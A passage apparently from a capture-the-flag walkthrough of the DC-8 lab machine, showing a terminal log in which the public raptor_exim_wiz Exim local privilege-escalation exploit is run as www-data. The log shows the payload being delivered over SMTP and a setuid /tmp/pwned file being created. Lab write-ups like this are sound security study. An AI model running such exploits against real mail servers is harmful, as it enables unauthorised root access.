 temp.sh: 54: temp.sh: Syntax error: "(" unexpected
www-data@dc-8:/tmp$ bash s
bash s
bash: s: No such file or directory
www-data@dc-8:/tmp$ bash t
bash temp.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
220 dc-8 ESMTP Exim 4.89 Sun, 31 Jan 2021 19:01:34 +1000
250 dc-8 Hello ip6-localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1l68bu-0000Vd-FQ
221 dc-8 closing connection
Waiting 5 seconds...
-rwxr-xr-x 1 www-data www-data 117208 Jan 31 19:01 /tmp/pwned
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$